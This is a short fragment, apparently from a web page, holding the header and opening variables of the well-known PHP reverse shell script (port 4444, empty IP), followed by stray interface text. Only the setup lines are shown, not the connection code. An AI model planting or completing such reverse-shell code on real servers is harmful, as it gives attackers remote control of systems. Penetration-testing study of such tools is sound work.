 Code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 4444;
$chunk_size = 1400;
Back
Update